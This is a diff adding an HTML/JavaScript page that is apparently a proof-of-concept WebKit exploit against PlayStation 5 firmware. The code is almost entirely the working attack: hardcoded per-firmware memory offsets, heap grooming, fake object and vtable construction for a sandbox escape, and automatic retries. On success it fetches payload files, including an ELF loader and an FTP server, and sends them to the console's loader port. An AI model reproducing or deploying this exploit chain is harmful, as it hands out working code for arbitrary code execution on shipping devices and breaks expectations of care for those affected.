-        || targetAddressLow + targetAddressHigh * 0x100000000 !== targetAddress) {
-        finishEarlySafeAttempt("TARGET-ADDRESS-FAIL",
-            `target=${hex(targetAddress)}`, "target-address");
-        return;
-    }
-    fakeAddress = hostAddress + 0x10;
-    if (!plausibleCell(fakeAddress) || fakeAddress - hostAddress !== 0x10) {
-        finishEarlySafeAttempt("FAKE-ADDRESS-FAIL",
-            `host=${hex(hostAddress)}`, "fake-address");
-        return;
-    }
-    mark("FAKE-ADDRESS", `host=${hex(hostAddress)}-fake=${hex(fakeAddress)}`
-        + "-delta=0x10");
-    runGroomAndLoad();
-}
-
-catState("run");
-
-mark("BOOT", `rev=${REVISION}-k=${K}-n=${DRAIN_COUNT}`
-    + `-attempt=${attemptNumber}-armed=${armed}-loop=relentless`);
-
-if (!armed) {
-    stopped = true;
-    catState("run");
-    showStatus("open with ?go=1", "run");
-} else if (typeof BigInt !== "function" || typeof MessageChannel !== "function"
-    || typeof Symbol !== "function" || typeof history === "undefined"
-    || typeof history.replaceState !== "function") {
-    mark("UNSUPPORTED");
-    showStatus("unsupported browser", "bad");
-} else {
-    // No pass/block latch: every armed load runs fresh so it can be re-run.
-    alreadyPassed = false;
-    alreadyBlocked = false;
-    try {
-        sessionStorage.removeItem(passKey);
-        sessionStorage.removeItem(blockKey);
-    } catch {}
-    startAttempt();
-}
-</script>
-</body>
-</html>
+<!doctype html>
+<meta charset="utf-8"><title>PS5 renderer notify proof</title>
+<style>
+html, body { margin: 0; min-height: 100%; background: #0c0c0f; }
+body {
+    color: #cccccc;
+    font-family: Arial, sans-serif;
+    display: flex; flex-direction: column; align-items: center;
+    padding: 18px 12px 8px 12px;
+}
+#cap {
+    font-size: 26px; font-weight: 800; letter-spacing: 1px;
+    text-align: center; margin-bottom: 12px; color: #ffffff;
+}
+#cat {
+    width: 260px; max-width: 72vw; border-radius: 10px; display: block;
+    box-shadow: 0 0 0 2px #2a2a2e, 0 0 22px 4px #2a2a2e;
+    transition: box-shadow 0.4s ease;
+}
+#cat { border: 4px solid transparent; }
+#cat.run { animation: pulse 1.1s ease-in-out infinite; }
+#cat.ok {
+    border-color: #16c60c;
+    box-shadow: 0 0 0 2px #16c60c, 0 0 40px 10px rgba(22,198,12,0.75);
+    animation: escapeSandbox 1.5s ease-out forwards;
+}
+#cat.bad { border-color: #e74856; box-shadow: 0 0 0 2px #e74856, 0 0 34px 8px rgba(231,72,86,0.6); animation: none; }
+@keyframes pulse {
+    0%,100% { box-shadow: 0 0 0 2px #35507a, 0 0 16px 3px rgba(53,80,122,0.5); }
+    50%     { box-shadow: 0 0 0 2px #4f7fd6, 0 0 30px 8px rgba(79,127,214,0.7); }
+}
+@keyframes escapeSandbox {
+    0% { transform: scale(1) translateY(0) rotate(0deg); }
+    20% { transform: scale(1.1) translateY(-10px) rotate(-2deg); }
+    40% { transform: scale(1.05) translateY(-5px) rotate(2deg); }
+    60% { transform: scale(1.2) translateY(-20px) rotate(-5deg); box-shadow: 0 20px 40px rgba(0,0,0,0.8), 0 0 40px 10px rgba(22,198,12,0.75); }
+    100% { transform: scale(1.3) translateY(-30px) rotate(3deg); box-shadow: 0 30px 60px rgba(0,0,0,0.9), 0 0 50px 15px rgba(22,198,12,0.9); z-index: 100; position: relative; }
+}
+#status {
+    font-size: 17px; font-weight: bold; letter-spacing: 1px;
+    text-align: center; margin: 14px 0 4px 0; min-height: 1.2em;
+}
+#scr {
+    margin: 8px 0 0 0; white-space: pre; color: #5a5a5a; font-size: 11px;
+    font-family: "Consolas", monospace; max-width: 92vw; overflow: hidden;
+    text-align: center; line-height: 1.35;
+}
+.ok { color: #16c60c; }
+.bad { color: #e74856; }
+.run { color: #cccccc; }
+</style>
+<body>
+<div id="cap">PoC PS5 FW &mdash;</div>
+<img id="cat" class="run" src="purple-dragon-bjdfl14c25o2xcs7.jpg" alt="Purple Dragon Mascot">
+<div id="status"></div>
+<div id="target-info" style="display:none; background:#16161e; border:1px solid #2a2a35; border-radius:12px; padding:12px 18px; margin:12px 0; font-family:monospace; font-size:14px; text-align:center; box-shadow: 0 4px 20px rgba(0,0,0,0.5);">
+    <div style="display: flex; align-items: center; justify-content: center; gap: 8px; margin-bottom: 8px; flex-wrap: wrap;">
+        <span id="payload-status-dot" style="width:10px; height:10px; border-radius:50%; background:#ffab00; display:inline-block; box-shadow: 0 0 8px #ffab00;"></span>
+        <span id="payload-status-text" style="color:#8a8a9e; font-size: 13px; font-weight: bold; letter-spacing: 0.5px;">LISTENING FOR PAYLOAD CONNECTION</span>
+        <span id="payload-tag" style="background:#20212f; border: 1px solid #3a3a4d; color:#00e5ff; font-size: 11px; padding: 2px 8px; border-radius: 6px; font-weight: bold;">ELF Loader</span>
+    </div>
+    <div style="color:#00e676; font-size:18px; font-weight:bold; letter-spacing: 1px;">
+        <span id="info-ip">127.0.0.1</span> : <span id="info-port">9026</span>
+    </div>
+</div>
+<div id="payload-manager" style="display:none; background:#1e1e24; border:1px solid #3a3a4d; border-radius:12px; padding:12px; margin-top:12px; text-align:center; width: 280px; box-shadow: 0 4px 15px rgba(0,0,0,0.5);">
+    <div style="color:#00e5ff; font-weight:bold; margin-bottom:10px; font-size:14px; text-transform:uppercase;">Built-in Payloads</div>
+    <div style="display:flex; flex-direction:column; gap:8px;">
+        <button type="button" class="payload-btn" data-file="hello_world.elf" style="background:#2a2a35; color:#fff; border:1px solid #4f7fd6; border-radius:8px; padding:8px; cursor:pointer; font-weight:bold; transition: background 0.2s;">Hello World</button>
+        <button type="button" class="payload-btn" data-file="ftp.bin" style="background:#2a2a35; color:#fff; border:1px solid #4f7fd6; border-radius:8px; padding:8px; cursor:pointer; font-weight:bold; transition: background 0.2s;">FTP Server</button>
+    </div>
+</div>
+<style>
+.payload-btn:hover { background: #4f7fd6 !important; }
+</style>
+<script>
+"use strict";
+
+const Q = new URLSearchParams(location.search);
+const TARGET_IP_PARAM = Q.get("ip") || Q.get("host") || "127.0.0.1";
+const TARGET_PORT_PARAM = Q.get("port") || "9026";
+
+const infoIpEl = document.getElementById("info-ip");
+const infoPortEl = document.getElementById("info-port");
+const targetInfoEl = document.getElementById("target-info");
+const payloadStatusDot = document.getElementById("payload-status-dot");
+const payloadStatusText = document.getElementById("payload-status-text");
+const payloadTag = document.getElementById("payload-tag");
+
+function getPayloadName(port) {
+    switch (String(port)) {
+        case "9026": return "ELF Loader";
+        case "9020": return "etaHEN / Kstuff";
+        case "9021": return "PS5Debug";
+        case "9028": return "WebSDR Server";
+        default: return `Port ${port}`;
+    }
+}
+
+if (infoIpEl) infoIpEl.textContent = TARGET_IP_PARAM;
+if (infoPortEl) infoPortEl.textContent = TARGET_PORT_PARAM;
+if (payloadTag) payloadTag.textContent = getPayloadName(TARGET_PORT_PARAM);
+// Target Info and Payload Manager will only be shown via showStatus on OK.
+
+function updatePayloadStatus(status, type) {
+    if (!payloadStatusText || !payloadStatusDot) return;
+    payloadStatusText.textContent = status;
+    if (type === "success") {
+        payloadStatusDot.style.background = "#00e676";
+        payloadStatusDot.style.boxShadow = "0 0 10px #00e676";
+        payloadStatusText.style.color = "#00e676";
+    } else if (type === "error") {
+        payloadStatusDot.style.background = "#ff1744";
+        payloadStatusDot.style.boxShadow = "0 0 10px #ff1744";
+        payloadStatusText.style.color = "#ff1744";
+    } else {
+        payloadStatusDot.style.background = "#ffab00";
+        payloadStatusDot.style.boxShadow = "0 0 10px #ffab00";
+        payloadStatusText.style.color = "#8a8a9e";
+    }
+}
+
+document.querySelectorAll('.payload-btn').forEach(btn => {
+    btn.addEventListener('click', function() {
+        const file = this.getAttribute('data-file');
+        updatePayloadStatus(`FETCHING ${file}...`, 'run');
+        fetch(`payloads/${file}`)
+            .then(res => {
+                if (!res.ok) throw new Error("File not found");
+                return res.arrayBuffer();
+            })
+            .then(data => {
+                updatePayloadStatus(`SENDING PAYLOAD...`, 'run');
+                return fetch(`http://${TARGET_IP_PARAM}:${TARGET_PORT_PARAM}`, {
+                    method: 'POST',
+                    mode: 'no-cors',
+                    body: data
+                });
+            })
+            .then(() => {
+                updatePayloadStatus("PAYLOAD SENT!", "success");
+            })
+            .catch(err => {
+                updatePayloadStatus("FAILED: " + err.message, "error");
+            });
+    });
+});
+
+function intParam(name, fallback, lo, hi) {
+    const raw = parseInt(Q.get(name) ?? "", 10);
+    return Number.isFinite(raw) ? Math.max(lo, Math.min(hi, raw)) : fallback;
+}
+
+function hexParam(name, fallback) {
+    const v = Q.get(name);
+    if (!v) return fallback;
+    const raw = parseInt(v, 16);
+    return Number.isFinite(raw) && raw > 0 ? raw : fallback;
+}
+
+// Comma-separated hex list, e.g. hc=0x34f98,0x35808,0x35900. The base anchor
+// has several candidate thunks per build; the correct one is picked at runtime
+// as the one yielding a page-aligned webkitBase.
+function hexListParam(name, fallback) {
+    const v = Q.get(name);
+    if (!v) return fallback;
+    const out = [];
+    for (const part of v.split(",")) {
+        const raw = parseInt(part, 16);
+        if (Number.isFinite(raw) && raw > 0) out.push(raw);
+    }
+    return out.length ? out : fallback;
+}
+
+// Per-firmware offsets. Defaults are the hardware-verified 11.60 values; the
+// launcher supplies the correct set for 9.00-13.20 via query params.
+const P_HOST_CTOR_LIST = hexListParam("hc", [0x1e0d8, 0x1e320, 0x1f368]);
+const P_NOTIFY = hexParam("notify", 0x4740);
+const P_GADGET = hexParam("gd", 0x1d11a);
+const P_GETPID_SLOT = hexParam("gps", 0x34f57b8);
+const P_GETPID_EXP = hexParam("gpe", 0x1b280);
+const P_CLOSE_SLOT = hexParam("cls", 0x34f57a8);
+const P_CLOSE_EXP = hexParam("cle", 0x26e70);
+const P_ERROR_SLOT = hexParam("ers", 0x34f57b0);
+const P_ERROR_EXP = hexParam("ere", 0xf340);
+
+const DRAIN_COUNT = intParam("n", 512, 64, 1024);
+
+const REVISION = "renderer-notify-auto-proof-2";
+const AUTO_RETRY_DELAY_MS = intParam("rd", 50, 0, 60000);
+const MAX_ATTEMPTS = intParam("max", 0, 0, 1000000);
+const SCREEN_LINES = intParam("lines", 14, 0, 400);
+const K = 2;
+const DUPLICATE_INDEX = 2;
+const CONTROL_INDEX = 0xffff;
+const CONTROL_INT = -64000;
+const FILLER_BIGINTS = K - 1;
+const FILLER_OBJECTS = 0xfffe - K;
+const EXPECTED_LENGTH = 0x50001;
+const CELL_BYTES = 0x30;
+const FUNCTION_BYTES = 0x20;
+const NATIVE_EXECUTABLE_BYTES = 0x38;
+const HOLDER_BYTES = 0x40;
+const ARENA_VIEW_BYTES = 0x30;
+const COLLATOR_BYTES = 0x38;
+const BOUND_COMPARE_BYTES = 0x20;
+const PARSEINT_NATIVE_OFFSET = 0x1ea18;
+let HOST_CONSTRUCTOR_OFFSET = P_HOST_CTOR_LIST[0];
+const WEBKIT_TEXT_SIZE = 0x2c7c000;
+
+const WEBKIT_RELRO_START = 0x32d8000;
+const WEBKIT_RELRO_END = 0x34f7e48;
+const IMPORT_WINDOW_A_OFFSET = 0x34f5708;
+const IMPORT_WINDOW_A_BYTES = 0xd0;
+const IMPORT_WINDOW_B_OFFSET = 0x34f5860;
+const IMPORT_WINDOW_B_BYTES = 0x38;
+
+const REQUIREMENTS_OBJECT_A_SLOT = 0x00;
+const REQUIREMENTS_OBJECT_A_OFFSET = 0x29f350;
+const REQUIREMENTS_OBJECT_B_SLOT = 0x08;
+const REQUIREMENTS_OBJECT_B_OFFSET = 0x29f348;
+const KERNEL_OBJECT_SLOT = 0x10;
+const KERNEL_OBJECT_OFFSET = 0x6d1d0;
+const CXA_FINALIZE_SLOT = 0x40;
+const CXA_FINALIZE_OFFSET = 0x173e0;
+const STRLEN_SLOT = 0x70;
+const STRLEN_OFFSET = 0x44c0;
+const CLOSE_SLOT = 0xa0;
+const CLOSE_OFFSET = 0x26e70;
+const ERROR_SLOT = 0xa8;
+const ERROR_OFFSET = 0xf340;
+const GETPID_SLOT = 0xb0;
+const GETPID_OFFSET = 0x1b280;
+const STRERROR_SLOT = 0xc8;
+const STRERROR_OFFSET = 0x77070;
+const PTHREAD_GETSPECIFIC_SLOT = 0x00;
+const PTHREAD_GETSPECIFIC_OFFSET = 0x40dd0;
+const MEMCHR_SLOT = 0x30;
+const MEMCHR_OFFSET = 0x3c40;
+const LIBC_TEXT_SIZE = 0x128000;
+const KERNEL_TEXT_SIZE = 0x44000;
+
+const NATURAL_TRAMPOLINE_OFFSET = P_GADGET;
+const NOTIFY_OFFSET = P_NOTIFY;
+const NOTIFICATION_REQUEST_SIZE = 0xc30;
+const NOTIFICATION_MESSAGE_OFFSET = 0x2d;
+const NOTIFICATION_MESSAGE = "PoC Sandbox Escape";
+const ARENA_BYTES = 0x1000;
+const FAKE_UCOLLATOR_OFFSET = 0x100;
+const FAKE_VTABLE_OFFSET = 0x300;
+
+const CARRIER_SLOTS = 9000000;
+const CARRIER_BYTES = CARRIER_SLOTS * 8;
+const CAPTURE_DELAY_MS = intParam("cap", 50, 0, 60000);
+const COMPOSE_DELAY_MS = CAPTURE_DELAY_MS + intParam("gap", 50, 0, 60000);
+const symbolToString = Symbol.prototype.toString;
+
+const DRAIN_SIZE = 0x10000;
+const SLAB_SIZE = 0x400000;
+const BUTTERFLY_HOLE_SIZE = 0x81000;
+const SEPARATOR_SIZE = 0x10000;
+const EARLY_HOLE_SIZE = 0x70000;
+const GUARD_SIZE = 0x90000;
+const PREDECESSOR_SIZE = 0x80000;
+const FINAL_HOLE_SIZE = 0x80000;
+
+const rwHeader = new Uint8Array(CELL_BYTES);
+const targetHeader = new Uint8Array(NATIVE_EXECUTABLE_BYTES);
+const holderHeader = new Uint8Array(HOLDER_BYTES);
+const arenaViewHeader = new Uint8Array(ARENA_VIEW_BYTES);
+const collatorHeader = new Uint8Array(COLLATOR_BYTES);
+const compareFnHeader = new Uint8Array(BOUND_COMPARE_BYTES);
+const collatorOriginal = new Uint8Array(COLLATOR_BYTES - 0x18);
+const importWindowA1 = new Uint8Array(IMPORT_WINDOW_A_BYTES);
+const importWindowA2 = new Uint8Array(IMPORT_WINDOW_A_BYTES);
+const importWindowB1 = new Uint8Array(IMPORT_WINDOW_B_BYTES);
+const importWindowB2 = new Uint8Array(IMPORT_WINDOW_B_BYTES);
+const scratchBits = new ArrayBuffer(8);
+const scratchBytes = new Uint8Array(scratchBits);
+const scratchWords = new Uint32Array(scratchBits);
+const scratchDouble = new Float64Array(scratchBits);
+
+const navigationID = Date.now().toString(36);
+const autoMode = Q.get("auto") !== "0";
+const allowAgain = /(?:^|[?&])again=1(?:&|$)/.test(location.search);
+const armed = Q.get("go") === "1";
+const attemptKey = `${REVISION}:attempts`;
+const passKey = `${REVISION}:passed`;
+const blockKey = `${REVISION}:blocked`;
+
+let priorAttempts = 0;
+let alreadyPassed = false;
+let alreadyBlocked = false;
+try {
+    priorAttempts = parseInt(sessionStorage.getItem(attemptKey) ?? "0", 10);
+    if (!Number.isFinite(priorAttempts) || priorAttempts < 0)
+        priorAttempts = 0;
+    alreadyPassed = sessionStorage.getItem(passKey) === "1";
+    alreadyBlocked = sessionStorage.getItem(blockKey) === "1";
+} catch {}
+
+let attemptNumber = priorAttempts + 1;
+let seq = 0;
+let keepIndex = 0;
+let stopped = false;
+let keepAlive = null;
+const screenLines = [];
+
+let referenceTarget = null;
+let rwBuffer = null;
+let rwView = null;
+let rwMirror = null;
+let targetBuffer = null;
+let targetView = null;
+let nativeTarget = parseInt;
+let fakeHost = null;
+let lengthWord = null;
+let arenaBuffer = null;
+let arenaView = null;
+let realCollator = null;
+let compareFn = null;
+let notificationRequest = "";
+let notificationRequestOK = false;
+let notificationPrewarmResult = 0;
+let targetHolder = null;
+let holderGuardA = null;
+let holderGuardB = null;
+let fillerGraph = null;
+let outerGraph = null;
+
+let leakedScope = null;
+let getterCarrier = null;
+let preparedSymbolObject = null;
+let capturedString = null;
+let capturedWords = null;
+let copiedLength = 0;
+let captureState = 0;
+let captureError = null;
+let hostAddress = NaN;
+let fakeAddress = NaN;
+
+let predecessorWords = null;
+let pointerLow = 0;
+let pointerHigh = 0;
+let targetAddress = NaN;
+let targetAddressLow = 0;
+let targetAddressHigh = 0;
+let nativeTargetAddress = NaN;
+let arenaViewAddress = NaN;
+let realCollatorAddress = NaN;
+let compareFnAddress = NaN;
+
+let rwOriginalVector = NaN;
+let rwHeaderOK = false;
+let functionHeaderOK = false;
+let nativeExecutableHeaderOK = false;
+let functionStructureID = 0;
+let nativeExecutableStructureID = 0;
+let executableAddress = NaN;
+let nativeFunctionAddress = NaN;
+let nativeConstructorAddress = NaN;
+let webkitBase = NaN;
+let webkitBaseOK = false;
+let pointersRepeated = false;
+let restoreObserved = false;
+let retrySafe = false;
+let retryScheduled = false;
+let attemptPersisted = false;
+let candidateEverReturned = false;
+let candidateMutationStarted = false;
+let zeroHeaderMiss = false;
+let gotReadAttempted = false;
+let gotWindowAddressesOK = false;
+let gotWindowsRepeated = false;
+let gotCanonicalOK = false;
+let gotReadOK = false;
+
+let requirementsObjectA = 0;
+let requirementsObjectB = 0;
+let requirementsBase = NaN;
+let requirementsBaseOK = false;
+let kernelObjectPointer = 0;
+let kernelObjectBase = NaN;
+let kernelObjectBaseOK = false;
+
+let cxaFinalizePointer = 0;
+let strlenPointer = 0;
+let strerrorPointer = 0;
+let memchrPointer = 0;
+let closePointer = 0;
+let errorPointer = 0;
+let getpidPointer = 0;
+let pthreadGetspecificPointer = 0;
+let cxaFinalizeStatus = 0;
+let strlenStatus = 0;
+let strerrorStatus = 0;
+let memchrStatus = 0;
+let closeStatus = 0;
+let errorStatus = 0;
+let getpidStatus = 0;
+let pthreadGetspecificStatus = 0;
+let libcBase = NaN;
+let libcResolvedCount = 0;
+let libcBaseOK = false;
+let kernelBase = NaN;
+let kernelResolvedCount = 0;
+let kernelBaseOK = false;
+
+let holderHeaderOK = false;
+let arenaViewHeaderOK = false;
+let collatorHeaderOK = false;
+let compareFnHeaderOK = false;
+let arenaBacking = NaN;
+let arenaBackingRepeated = false;
+let fakeUCollatorAddress = NaN;
+let fakeVtableAddress = NaN;
+let naturalTrampolineAddress = NaN;
+let notifyEntryAddress = NaN;
+let notifyAddressOK = false;
+let arenaLayoutOK = false;
+let arenaFilledOK = false;
+let carrierArmedForCommit = false;
+let notifyReady = false;
+let commitStarted = false;
+let commitBlockConfirmed = false;
+
+let compositionState = 0;
+let compositionLength = 0;
+let compositionError = null;
+
+const FW_LABEL = (function () {
+    const p = Q.get("fw");
+    if (p) return p;
+    const m = /PlayStation 5\/(\d+\.\d+)/.exec(navigator.userAgent);
+    return m ? m[1] : "??.??";
+})();
+
+function setCaption(text) {
+    try { document.getElementById("cap").textContent = text; } catch {}
+}
+
+function catState(cls) {
+    try { document.getElementById("cat").className = cls; } catch {}
+}
+
+setCaption(`PoC PS5 FW ${FW_LABEL}`);
+
+function screenLine(text) {
+    screenLines.push(text.length > 110 ? `${text.slice(0, 107)}...` : text);
+    if (screenLines.length > SCREEN_LINES)
+        screenLines.splice(0, screenLines.length - SCREEN_LINES);
+    try {
+        document.getElementById("scr").textContent = screenLines.join("\n");
+    } catch {}
+}
+
+// Diagnostic beacons to the lab server's /log endpoint. Auto-disabled on a
+// static host (e.g. GitHub Pages) where /log does not exist; force with ?log=1.
+const LOG_ON = Q.get("log") === "1"
+    || (Q.get("log") !== "0" && !/github\.io$/i.test(location.hostname));
+
+function mark(tag, extra) {
+    seq++;
+    const line = `a${attemptNumber}-r${navigationID}-s${seq}-note-${tag}`
+        + (extra !== undefined ? `-${extra}` : "");
+    if (LOG_ON) {
+        try {
+            const xhr = new XMLHttpRequest();
+            xhr.open("GET", `log/${encodeURIComponent(line)}`, false);
+            xhr.send();
+        } catch {}
+    }
+    screenLine(`[${String(attemptNumber).padStart(3, "0")}] ${tag}`
+        + (extra !== undefined ? ` ${extra}` : ""));
+}
+
+function showStatus(text, cls) {
+    try {
+        const node = document.getElementById("status");
+        node.textContent = text;
+        node.className = cls;
+        if (cls === "ok") {
+            updatePayloadStatus("PAYLOAD LISTENER ACTIVE & READY", "success");
+        } else if (cls === "bad") {
+            updatePayloadStatus("EXPLOIT / CONNECTION ERROR", "error");
+        }
+    } catch {}
+}
+
+function failed() {
+    // Relentless mode: never stop for the user. Reset and try again.
+    mark("AUTO-RETRY-AFTER-FAILURE", `attempt=${attemptNumber}`);
+    stopped = false;
+    retryScheduled = false;
+    catState("run");
+    setCaption(`PoC PS5 FW ${FW_LABEL}`);
+    showStatus(`retrying  (attempt ${attemptNumber + 1})`, "run");
+    setTimeout(() => {
+        try { history.replaceState(null, ""); } catch {}
+        attemptNumber++;
+        startAttempt();
+    }, AUTO_RETRY_DELAY_MS);
+}
+
+function succeeded(detail) {
+    stopped = true;
+    catState("ok");
+    setCaption(`PoC PS5 FW ${FW_LABEL} - READY`);
+    showStatus(`SUCCESS (attempt ${attemptNumber})`, "ok");
+    
+    // Show payload manager and target info
+    const pm = document.getElementById('payload-manager');
+    const ti = document.getElementById('target-info');
+    if (pm) pm.style.display = 'block';
+    if (ti) ti.style.display = 'block';
+    
+    // Automatically run test.lua
+    setTimeout(() => {
+        updatePayloadStatus(`FETCHING test.lua...`, 'run');
+        fetch(`payloads/test.lua`)
+            .then(res => {
+                if (!res.ok) throw new Error("File not found");
+                return res.arrayBuffer();
+            })
+            .then(data => {
+                updatePayloadStatus(`SENDING test.lua...`, 'run');
+                return fetch(`http://${TARGET_IP_PARAM}:${TARGET_PORT_PARAM}`, {
+                    method: 'POST',
+                    mode: 'no-cors',
+                    body: data
+                });
+            })
+            .then(() => {
+                updatePayloadStatus("test.lua SENT!", "success");
+            })
+            .catch(err => {
+                updatePayloadStatus("FAILED: " + err.message, "error");
+            });
+    }, 1000); // slight delay to allow the PS5 loader port to fully open
+
+    try {
+        const infoBox = document.getElementById("target-info");
+        const infoIp = document.getElementById("info-ip");
+        const infoPort = document.getElementById("info-port");
+        if (infoIp) infoIp.textContent = TARGET_IP_PARAM;
+        if (infoPort) infoPort.textContent = TARGET_PORT_PARAM;
+        if (infoBox) infoBox.style.display = "block";
+    } catch (e) {}
+
+    screenLine("");
+    screenLine(`*** SUCCESS *** ${detail}`);
+    screenLine(`[TARGET HOST] ${TARGET_IP_PARAM}:${TARGET_PORT_PARAM}`);
+}
+
+function hex(value) {
+    return `0x${value.toString(16)}`;
+}
+
+function buffer(size) {
+    return new ArrayBuffer(size);
+}
+
+function allZero(bytes, start, end) {
+    for (let i = start; i < end; ++i) {
+        if (bytes[i] !== 0)
+            return false;
+    }
+    return true;
+}
+
+function uint32At(bytes, offset) {
+    return bytes[offset]
+        + bytes[offset + 1] * 0x100
+        + bytes[offset + 2] * 0x10000
+        + bytes[offset + 3] * 0x1000000;
+}
+
+function low48At(bytes, offset) {
+    return bytes[offset]
+        + bytes[offset + 1] * 0x100
+        + bytes[offset + 2] * 0x10000
+        + bytes[offset + 3] * 0x1000000
+        + bytes[offset + 4] * 0x100000000
+        + bytes[offset + 5] * 0x10000000000;
+}
+
+function putLow48(bytes, offset, value) {
+    if (!plausibleAddress(value))
+        throw new Error("putLow48-invalid-value");
+    const high = Math.floor(value / 0x100000000);
+    const low = value - high * 0x100000000;
+    bytes[offset] = low & 0xff;
+    bytes[offset + 1] = Math.floor(low / 0x100) & 0xff;
+    bytes[offset + 2] = Math.floor(low / 0x10000) & 0xff;
+    bytes[offset + 3] = Math.floor(low / 0x1000000) & 0xff;
+    bytes[offset + 4] = high & 0xff;
+    bytes[offset + 5] = Math.floor(high / 0x100) & 0xff;
+    bytes[offset + 6] = 0;
+    bytes[offset + 7] = 0;
+}
+
+function low48StoredExactly(bytes, offset, value) {
+    return low48At(bytes, offset) === value
+        && bytes[offset + 6] === 0 && bytes[offset + 7] === 0;
+}
+
+function readBytes(destination, source, count) {
+    for (let i = 0; i < count; ++i)
+        destination[i] = source[i];
+}
+
+function sameBytes(left, right, count) {
+    for (let i = 0; i < count; ++i) {
+        if (left[i] !== right[i])
+            return false;
+    }
+    return true;
+}
+
+function readTwiceMatches(destination, source, count) {
+    readBytes(destination, source, count);
+    return sameBytes(destination, source, count);
+}
+
+function aimCarrier(candidate, address) {
+    const high = Math.floor(address / 0x100000000);
+    scratchWords[0] = address - high * 0x100000000;
+    scratchWords[1] = high;
+    for (let i = 0; i < 8; ++i)
+        candidate[0x10 + i] = scratchBytes[i];
+}
+
+function restoreCarrier(candidate) {
+    for (let i = 0; i < 8; ++i)
+        candidate[0x10 + i] = rwHeader[0x10 + i];
+}
+
+function pointerFromWords(words, offset) {
+    if (words[offset + 3] !== 0)
+        return NaN;
+    return words[offset]
+        + words[offset + 1] * 0x10000
+        + words[offset + 2] * 0x100000000;
+}
+
+function plausibleCell(value) {
+    return value > 0x100000000
+        && value <= 0xffffffffffff
+        && value <= 9007199254740991
+        && Math.floor(value) === value
+        && value % 8 === 0;
+}
+
+function plausibleAddress(value) {
+    return value > 0x100000000
+        && value <= 0xffffffffffff
+        && value <= 9007199254740991
+        && Math.floor(value) === value;
+}
+
+function canonicalLow48(bytes, offset) {
+    return bytes[offset + 6] === 0 && bytes[offset + 7] === 0;
+}
+
+function inPS5UserModuleBand(value) {
+    return value >= 0x800000000 && value < 0x900000000;
+}
+
+function classifyImportedFunction(value, exportOffset, providerTextSize) {
+    if (value === 0)
+        return 3;
+    if (value >= webkitBase && value < webkitBase + WEBKIT_TEXT_SIZE)
+        return 2;
+    const providerBase = value - exportOffset;
+    if (inPS5UserModuleBand(providerBase)
+        && providerBase % 0x4000 === 0
+        && providerBase !== webkitBase
+        && value >= providerBase
+        && value < providerBase + providerTextSize)
+        return 1;
+    return 0;
+}
+
+function importStatusName(status) {
+    if (status === 1)
+        return "RESOLVED";
+    if (status === 2)
+        return "UNRESOLVED";
+    if (status === 3)
+        return "NULL";
+    return "OTHER";
+}
+
+function dumpHex(bytes, count) {
+    let out = "";
+    for (let i = 0; i < count; ++i)
+        out += bytes[i].toString(16).padStart(2, "0");
+    return out;
+}
+
+function encodedHeaderNumber() {
+    const raw = new ArrayBuffer(8);
+    const u32 = new Uint32Array(raw);
+    const f64 = new Float64Array(raw);
+    u32[0] = 0x00004250;
+    u32[1] = 0x01062800;
+    return f64[0];
+}
+
+function scheduleSafeRetry(reason) {
+    if (retryScheduled || stopped)
+        return;
+    const candidateStateSafe = !candidateEverReturned
+        || (zeroHeaderMiss && !candidateMutationStarted);
+    if (!autoMode || !retrySafe || !candidateStateSafe
+        || candidateMutationStarted || commitStarted
+        || carrierArmedForCommit || alreadyBlocked || !attemptPersisted) {
+        mark("AUTO-RETRY-NOT-SCHEDULED", `reason=${reason}`
+            + `-auto=${autoMode}-safe=${retrySafe}`
+            + `-candidate-seen=${candidateEverReturned}`
+            + `-candidate-mutated=${candidateMutationStarted}`
+            + `-candidate-state-safe=${candidateStateSafe}`
+            + `-commit=${commitStarted}-armed=${carrierArmedForCommit}`
+            + `-preblocked=${alreadyBlocked}`
+            + `-attempt-persisted=${attemptPersisted}`);
+        failed();
+        return;
+    }
+    if (MAX_ATTEMPTS && attemptNumber >= MAX_ATTEMPTS) {
+        mark("ATTEMPT-CEILING", `reason=${reason}-max=${MAX_ATTEMPTS}`);
+        failed();
+        return;
+    }
+
+    retryScheduled = true;
+    const nextAttempt = attemptNumber + 1;
+    mark("AUTO-RETRY-SCHEDULED", `reason=${reason}`
+        + `-next-attempt=${nextAttempt}`
+        + `-delay-ms=${AUTO_RETRY_DELAY_MS}`);
+    setTimeout(() => {
+        let storageStillSafe = false;
+        const candidateStillSafe = !candidateEverReturned
+            || (zeroHeaderMiss && !candidateMutationStarted);
+        try {
+            storageStillSafe = sessionStorage.getItem(passKey) === null
+                && sessionStorage.getItem(blockKey) === null;
+        } catch {}
+        if (!storageStillSafe || !retrySafe || !candidateStillSafe
+            || candidateMutationStarted || commitStarted
+            || carrierArmedForCommit || stopped) {
+            mark("AUTO-RETRY-CANCELLED", `reason=${reason}`
+                + `-storage-safe=${storageStillSafe}`
+                + `-retry-safe=${retrySafe}`
+                + `-candidate-safe=${candidateStillSafe}`
+                + `-candidate-mutated=${candidateMutationStarted}`
+                + `-commit=${commitStarted}`
+                + `-armed=${carrierArmedForCommit}`);
+            failed();
+            return;
+        }
+
+        attemptNumber = nextAttempt;
+        startAttempt();
+    }, AUTO_RETRY_DELAY_MS);
+}
+
+function finishEarlySafeAttempt(tag, extra, reason) {
+    retrySafe = true;
+    mark(tag, `${extra}-retry-safe=true-candidate-seen=false`
+        + "-candidate-mutated=false");
+    scheduleSafeRetry(reason);
+}
+
+function resetAttemptState() {
+    referenceTarget = null;
+    rwBuffer = null;
+    rwView = null;
+    rwMirror = null;
+    targetBuffer = null;
+    targetView = null;
+    fakeHost = null;
+    lengthWord = null;
+    arenaBuffer = null;
+    arenaView = null;
+    realCollator = null;
+    compareFn = null;
+    notificationRequest = "";
+    notificationRequestOK = false;
+    notificationPrewarmResult = 0;
+    targetHolder = null;
+    holderGuardA = null;
+    holderGuardB = null;
+    fillerGraph = null;
+    outerGraph = null;
+    leakedScope = null;
+    getterCarrier = null;
+    preparedSymbolObject = null;
+    capturedString = null;
+    capturedWords = null;
+    copiedLength = 0;
+    captureState = 0;
+    captureError = null;
+    hostAddress = NaN;
+    fakeAddress = NaN;
+    predecessorWords = null;
+    keepAlive = new Array(DRAIN_COUNT + 3);
+    keepIndex = 0;
+    pointerLow = 0;
+    pointerHigh = 0;
+    targetAddress = NaN;
+    targetAddressLow = 0;
+    targetAddressHigh = 0;
+    nativeTargetAddress = NaN;
+    arenaViewAddress = NaN;
+    realCollatorAddress = NaN;
+    compareFnAddress = NaN;
+    rwOriginalVector = NaN;
+    rwHeaderOK = false;
+    functionHeaderOK = false;
+    nativeExecutableHeaderOK = false;
+    functionStructureID = 0;
